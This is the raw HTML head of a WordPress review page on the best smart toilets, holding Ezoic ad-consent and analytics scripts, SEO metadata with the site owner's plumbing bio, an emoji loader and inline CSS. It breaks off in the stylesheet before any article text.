

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/best-smart-toilet-reviews/
body_size: 77183
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"author":"Robert Crossan","domain":"bestflushingtoilet.org","domain_id":312333,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2019-04-18","response_size":276539,"response_size_orig":270676,"response_time_orig":0,"template_id":5,"url":"https://bestflushingtoilet.org/best-smart-toilet-reviews/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"7f463c2ccf8ab402defbba9528f54d39","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://bestflushingtoilet.org/best-smart-toilet-reviews/"/>
    
    <title>Smart toilets: What are the best-selling models of 2023?</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://bestflushingtoilet.org/xmlrpc.php"/>
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Robert Crossan"/>
<!-- /Molongui Authorship -->

<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://bestflushingtoilet.org/wp-content/uploads/best-flushing-toilet-favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestflushingtoilet.org/best-smart-toilet-reviews/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Smart toilets: What are the best-selling models of 2023?"/>
	<meta property="og:description" content="With the ever-changing technology, most home appliances and almost everything around us is going smart. From smartphones and smart TVs to smart toilets, this advancement is improving and making life much easier by the day. You will not find smart features in a standard flushing toilet. Modern toilets will make your life a lot easier […]"/>
	<meta property="og:url" content="https://bestflushingtoilet.org/best-smart-toilet-reviews/"/>
	<meta property="og:site_name" content="BestFlushingToilet.org"/>
	<meta property="article:modified_time" content="2025-01-12T15:50:46+00:00"/>
	<meta property="og:image" content="https://bestflushingtoilet.org/wp-content/uploads/Best-Smart-Toilet.png"/>
	<meta property="og:image:width" content="650"/>
	<meta property="og:image:height" content="470"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Est. reading time"/>
	<meta name="twitter:data1" content="17 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestflushingtoilet.org/best-smart-toilet-reviews/","url":"https://bestflushingtoilet.org/best-smart-toilet-reviews/","name":"Smart toilets: What are the best-selling models of 2023?","isPartOf":{"@id":"https://bestflushingtoilet.org/#website"},"primaryImageOfPage":{"@id":"https://bestflushingtoilet.org/best-smart-toilet-reviews/#primaryimage"},"image":{"@id":"https://bestflushingtoilet.org/best-smart-toilet-reviews/#primaryimage"},"thumbnailUrl":"https://bestflushingtoilet.org/wp-content/uploads/Best-Smart-Toilet.png","datePublished":"2019-04-18T11:26:44+00:00","dateModified":"2025-01-12T15:50:46+00:00","breadcrumb":{"@id":"https://bestflushingtoilet.org/best-smart-toilet-reviews/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestflushingtoilet.org/best-smart-toilet-reviews/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/best-smart-toilet-reviews/#primaryimage","url":"https://bestflushingtoilet.org/wp-content/uploads/Best-Smart-Toilet.png","contentUrl":"https://bestflushingtoilet.org/wp-content/uploads/Best-Smart-Toilet.png","width":650,"height":470},{"@type":"BreadcrumbList","@id":"https://bestflushingtoilet.org/best-smart-toilet-reviews/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestflushingtoilet.org/"},{"@type":"ListItem","position":2,"name":"Best Smart Toilet Reviews-10 Most Advanced Toilets in 2025"}]},{"@type":"WebSite","@id":"https://bestflushingtoilet.org/#website","url":"https://bestflushingtoilet.org/","name":"BestFlushingToilet.org","description":"Expert Advice about Flush Toilets","publisher":{"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestflushingtoilet.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4","name":"Robert Crossan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","caption":"Robert Crossan"},"logo":{"@id":"https://bestflushingtoilet.org/#/schema/person/image/"},"description":"Hi, this is Robert Crossan, the owner of this website, has 17 years of experience in the installation, maintenance, and repair of toilets and plumbing systems. After completing the Level 2 Basic Plumbing course in 2005, I started working in both domestic and commercial buildings as a professional plumber. So I can figure out the core difference between different toilet models and brands. It also helped me monitor their work performance and setbacks.","sameAs":["http://bestflushingtoilet.org/robert-crossan/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>


<!-- Last Modified Schema is inserted by the WP Last Modified Info plugin v1.9.2 - https://wordpress.org/plugins/wp-last-modified-info/ -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"WebPage","dateModified":"2025-01-12T21:50:46+06:00","headline":"Best Smart Toilet Reviews-10 Most Advanced Toilets in 2025","description":"With the ever-changing technology, most home appliances and almost everything around us is going smart. From smartphones and smart TVs to smart toilets, this advancement is improving and making life much easier by the day. You will not find smart features in a standard flushing toilet. Modern toilets will make your life a lot easier than before! But, What is","author":{"@type":"Person","name":"Robert Crossan","url":"https:\/\/bestflushingtoilet.org\/author\/bsflto\/","description":""}}</script>

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestflushingtoilet.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://bestflushingtoilet.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 